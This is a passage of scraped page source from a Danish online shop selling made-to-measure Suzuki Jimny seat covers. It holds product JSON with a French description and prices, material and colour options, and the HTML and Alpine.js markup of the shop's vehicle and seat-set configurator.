esth\u00e9tisme vos si\u00e8ges de voiture neuve, ou redonnerez \u00e0 votre v\u00e9hicule d\u2019occasion son \u00e9clat d\u2019autrefois.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">R\u00e9alis\u00e9es dans des mat\u00e9riaux fiables et robustes, elles sont <strong>garanties 2 ans<\/strong>.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><em>V\u00e9rifiez que vos produits vous conviennent, ceux-ci \u00e9tant personnalis\u00e9s selon vos crit\u00e8res, ils ne sont pas \u00e9ligibles aux r\u00e9tractations. En cas de doute n'h\u00e9sitez surtout pas \u00e0 nous consulter.<br \/><br \/><\/em><em><\/em><\/p>\r\n<p style=\"text-align:justify;\"><em><\/em><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Compatibilit\u00e9 des v\u00e9hicules\u00a0<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Vos <strong>housses voiture<\/strong> s\u2019adapteront parfaitement \u00e0 votre <strong>SUZUKI JIMNY<\/strong>\u00a0et \u00e0 ses \u00e9quipements. Ces <strong>housses auto sur mesure<\/strong> aux dimensions exactes de votre <strong>SUZUKI JIMNY<\/strong>\u00a0laisseront accessibles et libres d\u2019utilisation\u00a0:<\/span><\/p>\r\n<p style=\"text-align:left;\"><span style=\"color:#000000;\">-\u00a0 Les passages des poign\u00e9es de basculement des dossiers<\/span><\/p>\r\n<p style=\"text-align:left;\"><span style=\"color:#000000;\">-\u00a0 Les accoudoirs<\/span><\/p>\r\n<p style=\"text-align:left;\"><span style=\"color:#000000;\">-\u00a0 Les dispositifs d\u2019attache-b\u00e9b\u00e9 ISOFIX\u00a9<\/span><\/p>\r\n<p style=\"text-align:left;\"><span style=\"color:#000000;\">-\u00a0 L\u2019acc\u00e8s aux vide-poches et aux tablettes si votre v\u00e9hicule en dispose<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Mati\u00e8res, coloris et coupe de vos housses de si\u00e8ge sur mesure<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Vos <strong>housses voiture<\/strong>\u00a0<strong>SUZUKI JIMNY <\/strong>sont confectionn\u00e9es dans une qualit\u00e9 de tissu identique \u00e0 celle que nous utilisons pour les constructeurs. Elles respectent le gabarit d\u2019origine de vos si\u00e8ges et les recouvrent int\u00e9gralement pour une parfaite protection.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Style et finitions\u00a0: <\/strong><\/span><\/h2>\r\n<p><span style=\"color:#000000;\">-\u00a0 Tissu Maille coloris Noir ou Gris, Finition Surpiqure (diff\u00e9rents coloris possibles)<\/span><\/p>\r\n<p><span style=\"color:#000000;\">-\u00a0 Bi-mati\u00e8re en tissu : Maille + Mesh \/ Damier \/ Jacquard<\/span><\/p>\r\n<p><span style=\"color:#000000;\">-\u00a0 Bi-mati\u00e8re en simili : TEP + Maille (il s'agit bien d'un mix entre les 2 mati\u00e8res. L<em>es placements simili et tissu peuvent varier selon les mod\u00e8les)<\/em><\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Broderie signature\u00a0:<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">-\u00a0 Faites de vos <strong>housses<\/strong>\u00a0<strong>SUZUKI JIMNY<\/strong>\u00a0des pi\u00e8ces uniques en y brodant le texte de votre choix : 5 polices, 11 coloris de fil et plus de 20 ic\u00f4nes sont \u00e0 votre disposition pour cette personnalisation ultime.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Compositions :<\/strong><\/span><\/h2>\r\n<p style=\"text-align:left;\"><span style=\"color:#000000;\">Tissus Maille, Mesh, Damier, Jacquard\u00a0: 100% polyester<\/span><\/p>\r\n<p style=\"text-align:left;\"><span style=\"color:#000000;\">TEP\u00a0: 100% polyester<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Montage :<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Vous appr\u00e9cierez la facilit\u00e9 de pose de vos\u00a0<a title=\"housse siege auto\" href=\"http:\/\/www.tailleurauto.com\/7-housses-auto\" style=\"color:#000000;\"><strong>housses si\u00e8ge auto<\/strong><\/a>\u00a0sur mesure gr\u00e2ce \u00e0 notre\u00a0syst\u00e8me brevet\u00e9 de montage rapide. Ce kit astucieux de poches plastifi\u00e9es vous aidera \u00e0 les enfiler en un temps record.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Chaque \u00e9l\u00e9ment composant votre jeu de <strong>housses de si\u00e8ge voiture<\/strong> est num\u00e9rot\u00e9 pour vous simplifier la t\u00e2che.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Le syst\u00e8me d'attache de nos housses se fait, selon les mod\u00e8les, par velcro, par syst\u00e8me de crochet ou encore par syst\u00e8me de boucle.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Vous trouverez dans votre colis une notice de montage papier qui vous guidera pas \u00e0 pas dans chacune des \u00e9tapes. Et pour un accompagnement complet, n'h\u00e9sitez pas \u00e0 visionner notre\u00a0<strong><a href=\"https:\/\/www.youtube.com\/watch?v=4e20b2cLcDI&amp;t=39s\" target=\"_blank\" style=\"color:#000000;\" rel=\"noreferrer noopener\">vid\u00e9o tuto notice de montage<\/a>.\u00a0<\/strong><\/span><\/p>","description_short":"","available_now":"","available_later":"","ecotax_tax_inc":"0,00\u00a0kr.","id_product":4,"out_of_stock":1,"new":0,"id_product_attribute":1297,"quantity_wanted":1,"extraContent":[{"title":"Frequently questions","content":"","attr":{"id":"","class":""},"moduleName":"lgconsultas"}],"allow_oosp":1,"cover_image_id":"779","category":"saedeovertraek-til-bil-","category_name":"S\u00e6deovertr\u00e6k til bil","link":"https:\/\/www.lovecar.dk\/index.php?controller=product_rule&id=4&rewrite=housses-auto&ean13=","attribute_price":895,"price_tax_exc":760.75,"price_without_reduction":1118.75,"price_without_reduction_without_tax":895,"reduction":167.8125,"reduction_without_tax":134.25,"specific_prices":{"id_specific_price":"2427637","id_specific_price_rule":"154","id_cart":"0","id_product":"4","id_shop":"8","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1297","price":"-1.000000","from_quantity":"1","reduction":"0.150000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":997028,"quantity_all_versions":77971571,"id_image":"da-default","features":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"rate":25,"tax_name":"moms DK 25%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"V\u00e9hicule","id_customization_field":"31","required":"1","type":"text","text":"","input_name":"textField31","is_customized":false},{"label":"Gabarit","id_customization_field":"32","required":"1","type":"text","text":"","input_name":"textField32","is_customized":false},{"label":"Texte","id_customization_field":"33","required":"0","type":"text","text":"","input_name":"textField33","is_customized":false},{"label":"Police","id_customization_field":"34","required":"0","type":"text","text":"","input_name":"textField34","is_customized":false},{"label":"Couleur","id_customization_field":"35","required":"0","type":"text","text":"","input_name":"textField35","is_customized":false},{"label":"Ic\u00f4ne","id_customization_field":"36","required":"0","type":"text","text":"","input_name":"textField36","is_customized":false},{"label":"Position","id_customization_field":"37","required":"0","type":"text","text":"","input_name":"textField37","is_customized":false},{"label":"Placement","id_customization_field":"41","required":"0","type":"text","text":"","input_name":"textField41","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Varer","customer_group_discount":0,"title":"Housse si\u00e8ge auto","rounded_display_price":950.94,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.dk\/26-small_default\/housses-auto.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.dk\/26-cart_default\/housses-auto.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.dk\/26-home_default\/housses-auto.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.dk\/26-medium_default\/housses-auto.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.dk\/26-large_default\/housses-auto.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.dk\/26-small_default\/housses-auto.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.dk\/26-home_default\/housses-auto.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.dk\/26-large_default\/housses-auto.jpg","width":800,"height":800},"legend":"","id_image":"26","cover":null,"position":"6","associatedVariants":["1297"]}],"default_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.dk\/26-small_default\/housses-auto.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.dk\/26-cart_default\/housses-auto.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.dk\/26-home_default\/housses-auto.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.dk\/26-medium_default\/housses-auto.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.dk\/26-large_default\/housses-auto.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.dk\/26-small_default\/housses-auto.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.dk\/26-home_default\/housses-auto.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.dk\/26-large_default\/housses-auto.jpg","width":800,"height":800},"legend":"","id_image":"26","cover":null,"position":"6","associatedVariants":["1297"]},"cover":{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.dk\/779-small_default\/housses-auto.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.dk\/779-cart_default\/housses-auto.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.dk\/779-home_default\/housses-auto.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.dk\/779-medium_default\/housses-auto.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.dk\/779-large_default\/housses-auto.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.dk\/779-small_default\/housses-auto.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.dk\/779-home_default\/housses-auto.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.dk\/779-large_default\/housses-auto.jpg","width":800,"height":800},"legend":"","id_image":"779","cover":"1","position":"174","associatedVariants":[]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-15%","discount_percentage_absolute":"15%","discount_amount":"167,81\u00a0kr.","discount_amount_to_display":"-167,81\u00a0kr.","price_amount":950.94,"regular_price_amount":1118.75,"regular_price":"1.118,75\u00a0kr.","discount_to_display":"167,81\u00a0kr.","unit_price_full":"","show_availability":true,"availability_date":null,"availability_message":"","availability":"available","heel_pad":0,"autogrip":0,"embroidery":false,"regular":"1.118,75\u00a0kr."};
    const groups = {"9":{"group_name":"JEU HOUSSE [QJHO]","name":"Valg af spil","group_type":"color","default":76,"attributes":{"76":{"name":"F\u00f8r [AV]","html_color_code":"","texture":"\/img\/co\/76.jpg","selected":true},"77":{"name":"Fuld [CIT]","html_color_code":"","texture":"\/img\/co\/77.jpg","selected":false},"79":{"name":"Fuld [ROU]","html_color_code":"","texture":"\/img\/co\/79.jpg","selected":false},"80":{"name":"5 pladser [MON]","html_color_code":"","texture":"\/img\/co\/80.jpg","selected":false},"81":{"name":"7 pladser [GMO]","html_color_code":"","texture":"\/img\/co\/81.jpg","selected":false},"82":{"name":"Bagsiden [ARR]","html_color_code":"","texture":"\/img\/co\/82.jpg","selected":false}},"attributes_quantity":{"76":12986937,"77":12998242,"79":12994036,"80":12994143,"81":12999118,"82":12999091}},"6":{"group_name":"TEXTILE MAILLE POLYESTER [QCT]","name":"Polyesternet","group_type":"color","default":56,"attributes":{"56":{"name":"Sort skakbr\u00e6t [PDN]","html_color_code":"","texture":"\/img\/co\/56.jpg","selected":true},"57":{"name":"Gr\u00e5t skakbr\u00e6t [PDG]","html_color_code":"","texture":"\/img\/co\/57.jpg","selected":false},"59":{"name":"Elektrisk bl\u00e5 mesh \/ sort [PBE]","html_color_code":"","texture":"\/img\/co\/59.jpg","selected":false},"58":{"name":"Bl\u00e5 mesh \/ sort [PB]","html_color_code":"","texture":"\/img\/co\/58.jpg","selected":false},"60":{"name":"Sort-hvid jacquard [PJN]","html_color_code":"","texture":"\/img\/co\/60.jpg","selected":false}},"attributes_quantity":{"56":5993509,"57":25,"59":5999543,"58":5998599,"60":5998844}},"5":{"group_name":"TEXTILE MAILLE AVEC SURPIQURES [QCT]","name":"Strikket med stikninger ","group_type":"color","default":-1,"attributes":{"51":{"name":"Sort med hvide syninger [DGG]","html_color_code":"","texture":"\/img\/co\/51.jpg","selected":false},"52":{"name":"Sort med r\u00f8de syninger [DGR]","html_color_code":"","texture":"\/img\/co\/52.jpg","selected":false},"55":{"name":"Sort med orange syninger [DGO]","html_color_code":"","texture":"\/img\/co\/55.jpg","selected":false},"54":{"name":"Sort med bl\u00e5 syninger  [DGB]","html_color_code":"","texture":"\/img\/co\/54.jpg","selected":false}},"attributes_quantity":{"51":5994514,"52":5995770,"55":5998473,"54":5996847}},"7":{"group_name":"TEXTILE SIMILI [QCT]","name":"Simili","group_type":"color","default":-1,"attributes":{"62":{"name":"Sort \/ sort mesh [CNN]","html_color_code":"","texture":"\/img\/co\/62.jpg","selected":false},"68":{"name":"Sort med r\u00f8de syninger [SDR]","html_color_code":"","texture":"\/img\/co\/68.jpg","selected":false},"67":{"name":"Sort med hvide syninger [SDB]","html_color_code":"","texture":"\/img\/co\/67.jpg","selected":false},"63":{"name":"Gr\u00e5 \/ gr\u00e5 jacquard  [CGJ]","html_color_code":"","texture":"\/img\/co\/63.jpg","selected":false},"64":{"name":"Gr\u00e5 [CG]","html_color_code":"","texture":"\/img\/co\/64.jpg","selected":false}},"attributes_quantity":{"62":5998417,"68":5999113,"67":5999141,"63":5999654,"64":5999118}}};
</script>

<div x-data="App.components.productSelector">

    
    <section class="flex flex-col self-stretch mt-9 w-full bg-white max-md:max-w-full">
        <h2 class="px-4 py-3 text-2xl font-bold leading-none text-white bg-black">
                            Skræddersy din Housse siège auto                     </h2>
        <div class="relative px-4">
            <div class="relative mt-4 p-2">
                <div class="grow text-xl font-bold leading-tight text-black">1. Version</div>
                <p class="text-sm leading-none text-neutral-600">
                    Hvad er versionen af dit køretøj?
                </p>
            </div>

            <div class="relative mt-0 p-2 pb-0" @click.away="dropdown = false">
                                <div @click.prevent="dropdown = !dropdown" class="flex flex-wrap gap-10 p-4 w-full text-base font-bold text-black bg-white border border-neutral-400 border-2"
                 :class="{ 'bg-white': !vehicle,'bg-gray-50': vehicle }">

                                        <template x-if="!vehicle">
                            <div class="flex flex-auto gap-4">
                                <picture class="w-full max-w-[6.5rem] shrink-0">
                                                                            <source srcset="/img/tailor_model/1066.webp" type="image/webp">
                                        <source srcset="/img/tailor_model/1066.jpg" type="image/jpeg">
                                        <img src="/img/tailor_model/1066.jpg" alt="JIMNY" class="object-fit h-full w-full rounded-l-md">
                                                                    </picture>

                                <span class="flex-auto my-auto">Vælg versionen af dit køretøj</span>

                                                                <img src="https://www.lovecar.dk/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto" aria-hidden="true" />
                            </div>
                    </template>
                    
                    <!-- Selected vehicle -->
                                        <template x-if="vehicle">
                            <div class="flex flex-auto justify-start gap-2">
                                <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                    
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.webp`)" type="image/webp">
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)" type="image/jpeg">
                                        <img
                                                src="[data-uri]"
                                                :data-src="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)"
                                                class="lazy object-cover h-full rounded-l-md"
                                        >
                                    
                                </picture>
                                <div class="flex flex-col justify-center">
                                    <span x-text="vehicle.name"></span>
                                                                            <p class="text-sm font-normal">
                                            Version <span x-text="toMMYYYY(vehicle.begin_date)"></span>
                                            -  <span x-text="toMMYYYY(vehicle.end_date)"></span>
                                        </p>
                                                                        <span class="text-sm font-normal bg-alertwarning-200" x-text="vehicle.exclusion"></span>
                                </div>
                                
                                    <img src="https://www.lovecar.dk/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto flex items-center ml-auto" aria-hidden="true" />
                                
                            </div>
                    </template>
                                    </div>

                <!-- Vehicle list -->
                                <div class="absolute top-full z-20 w-full gap-4" x-show="dropdown" x-cloak>

                                                                
                                                                    
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('1311');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle_seat_cover/1311.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle_seat_cover/1311.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle_seat_cover/1311.jpg"
                                                alt="JIMNY"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            JIMNY (UNDTAGEN CABRIOLET OG SPORTSSÆDER)                                        </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Version 01/2005 -
                                                                                                    09/2012
                                                                                            </p>
                                                                            </div>

                                                                            <div>
                                                                                            <meta name="template_complete_city_set" data-vehicle-id="1311" data-attribute-id="77" value="1">
                                                                                                                                                                                                                                                                            <meta name="template_front_set" data-vehicle-id="1311" data-attribute-id="76" value="1">
                                                                                                                                        <meta name="template_rear_set" data-vehicle-id="1311" data-attribute-id="82" value="1">
                                                                                        
                                            <meta name="template_code" data-vehicle-id="1311" value="Y07 / 187">
                                        </div>
                                                                                    <meta name="new_materials_available" class="new_materials_available" value="0">
                                        
                                    
                                </div>
                                                                                    </div>

            </div>

                        
                                <template x-teleport="#questions-container">
                    
                    <div x-show="$store.modalQuestion"
                        class="mt-4 bg-white rounded-sm">
                        <hr class="mt-6 border-zinc-400" />
                        <div x-ref="questions">
                                                    </div>
                        <hr class="mt-6 border-zinc-400" />
                    </div>
                </template>
                <input type="hidden" id="template_code_response" class="js-tpl-code-response" value="" />

                                <div id="questions-container" class=" py-2"></div>

                <template x-if="$store.incorrectSolution">
    
                    <div class="mt-2">
                            <span id="modify_questions" @click="getQuestion" class=" cursor-pointer text-sm mx-4 my-3 inline-block bg-black text-white rounded-md p-2">
                                Ændre mine svar
                            </span>

                            <div class="flex flex-cols text-sm gap-2 items-center p-2 mt-2 bg-alerterror-200 border border-alerterror-800 border-solid w-full">
                                <div class="inline mt-1 self-start"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg></div>
                                <div class="inline text-sm space-y-1 leading-none text-neutral-600">
                                    <span class="h2 text-lg font-bold mt-0 cannot_buy_title">SKABELON IKKE TILGÆNGELIG</span>
                                    <span class=" block mt-4 ">Ud fra de svar, du har givet os, har vi desværre ikke skabelonen til dit køretøj.</span>
                                    <span class=" block mt-4 ">Tjek venligst versionen af dit køretøj og dine svar.</span>
                                    <span class=" block mt-4 ">Hvis du har spørgsmål, kan du se vores »Hjælp«-sektion ved at klikke her.
                                        <a class="link link-ui-blue" target="_blank"
                                        href="https://support.tailleurauto.com/hc/da">
                                            her
                                        </a>.
                                    </span>
                                </div>
                            </div>

                                        </div>

                    <hr class="mt-6 border-zinc-400" />

                </template>



                        
            
                                
                
                                                                                                                                                     
                <div x-show="!$store.incorrectSolution" x-cloak class="">

                                        <div class="mt-3">
                                                                                                                                                                                                                                                                                        
                                                                            <!-- #region SEATS -->
                                        <hr class="border-zinc-400" />
                                                                                <div class="mt-4 p-2"
                                            x-data="{ modal: false, id: 'modal_seats', cpt: '', extraDriverMat: false }"
                                            x-init="registerInput('seats', '9')">

                                            <div class="grow text-xl font-bold leading-tight text-black"
                                                                                         :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }"
                                                                                         
                                            >
                                                                                                   2. Valg af spil
                                                                                                                                            </div>
                                            <p class="text-sm leading-none text-neutral-600"
                                                                                         :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }"
                                                                                        >
                                                                                                                                        Vælg de sædebetræk, du har brug for
                                                                                        </p>

                                                                                        <div class="event-seats py-2 transition-all duration-300 ease-in-out"
                                                role="region"
                                                aria-label="Seats Selection"
                                                :class="{
                                                    'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4':
                                                        !vehicle ,
                                                    'opacity-100 visible h-auto transform translate-y-0':
                                                        vehicle                                                 }">

    
                                                                                                                                                        <template x-if="choices?.includes('76')">
                                                        <label
                                                            class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 border-black bg-gray-50 my-4"
                                                            aria-labelledby="product-title-76"
                                                            :class="{
                                                                'border-black bg-gray-50': 
                                                                    attributes[9] == 76,
                                                                'opacity-70': 
                                                                    !vehicle                                                             }"
                                                            
                                                            @change="
                                                                                                                                                                                                    setCoverMedia('/medias/range/' + tierId + '.jpg');
                                                                                                                                                                                            " />

                                                            <input type="radio"
                                                                name="group_9"
                                                                value="76"
                                                                 disabled="disabled"                                                                class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                                
                                                                @change="
                                                                                                                                            resetAttributesAfterSeats();
                                                                                                                                        checkAttribute('9', '76');
                                                                    set2pieces('9', '76');
                                                                    setTemplateCode('76', true);
                                                                                                                                            setCoverMedia('/medias/range/' + tierId + '-76.jpg');
                                                                                                                                    "
                                                                :checked="attributes[9] == 76"
                                                                aria-label="Sélectionner Før"
                                                            />

                                                            <div x-show="attributes[9] == 76" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[9] == 76"></div>
                                                            <img x-show="attributes[9] == 76" src="https://www.lovecar.dk/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                            <div class="flex w-full">
                                                                <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                                                                                            <img class="p-1 w-full h-full object-cover rounded-full border border-black"
                                                                                data-src="/medias/filter/76.jpg"
                                                                                :src="validateUrl('/medias/filter/76.jpg')"
                                                                                alt="Før" />
                                                                                                                                    </div>

                                                                <div class="flex-grow">
                                                                    <p class="h2 text-lg font-bold mt-0">Før</p>
                                                                    <p class="text-sm text-gray-600 mb-2"></p>

                                                                    <div class="space-y-1">
                                                                        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
                                                                                                                                                                                                                                                                                                          Til føreren og forsædepassageren.                                                                                                                                                                                                                                                                                                                                                                                                                                                                </div>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                            <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                                <p class="text-xs text-gray-700 "">Fra</p>

                                                                <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                    <span x-text="getPrice(tierId, '76')"></span>
                                                                </p>

                                                                                                                                                                                                                                                                                                                                </div>

                                                        </label>
                                                    </template>
                                                                                                                                                        <template x-if="choices?.includes('77')">
                                                        <label
                                                            class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 border-black bg-gray-50 my-4"
                                                            aria-labelledby="product-title-77"
                                                            :class="{
                                                                'border-black bg-gray-50': 
                                                                    attributes[9] == 77,
                                                                'opacity-70': 
                                                                    !vehicle                                                             }"
                                                            
                                                            @change="
                                                                                                                                                                                                    setCoverMedia('/medias/range/' + tierId + '.jpg');
                                                                                                                                                                                            " />

                                                            <input type="radio"
                                                                name="group_9"
                                                                value="77"
                                                                 disabled="disabled"                                                                class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                                
                                                                @change="
                                                                                                                                            resetAttributesAfterSeats();
                                                                                                                                        checkAttribute('9', '77');
                                                                    set2pieces('9', '77');
                                                                    setTemplateCode('77', true);
                                                                                                                                            setCoverMedia('/medias/range/' + tierId + '-77.jpg');
                                                                                                                                    "
                                                                :checked="attributes[9] == 77"
                                                                aria-label="Sélectionner Fuld"
                                                            />

                                                            <div x-show="attributes[9] == 77" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[9] == 77"></div>
                                                            <img x-show="attributes[9] == 77" src="https://www.lovecar.dk/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                            <div class="flex w-full">
                                                                <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                                                                                            <img class="p-1 w-full h-full object-cover rounded-full border border-black"
                                                                                data-src="/medias/filter/77.jpg"
                                                                                :src="validateUrl('/medias/filter/77.jpg')"
                                                                                alt="Fuld" />
                                                                                                                                    </div>

                                                                <div class="flex-grow">
                                                                    <p class="h2 text-lg font-bold mt-0">Fuld</p>
                                                                    <p class="text-sm text-gray-600 mb-2"></p>

                                                                    <div class="space-y-1">
                                                                        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             </div>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                            <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                                <p class="text-xs text-gray-700 "">Fra</p>

                                                                <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                    <span x-text="getPrice(tierId, '77')"></span>
                                                                </p>

                                                                                                                                                                                                                                                                                                                                </div>

                                                        </label>
                                                    </template>
                                                                                                                                                        <template x-if="choices?.includes('79')">
                                                        <label
                                                            class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 border-black bg-gray-50 my-4"
                                                            aria-labelledby="product-title-79"
                                                            :class="{
                                                                'border-black bg-gray-50': 
                                                                    attributes[9] == 79,
                                                                'opacity-70': 
                                                                    !vehicle                                                             }"
                                                            
                                                            @change="
                                                                                                                                                                                                    setCoverMedia('/medias/range/' + tierId + '.jpg');
                                                                                                                                                                                            " />

                                                            <input type="radio"
                                                                name="group_9"
                                                                value="79"
                                                                 disabled="disabled"                                                                class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                                
                                                                @change="
                                                                                                                                            resetAttributesAfterSeats();
                                                                                                                                        checkAttribute('9', '79');
                                                                    set2pieces('9', '79');
                                                                    setTemplateCode('79', true);
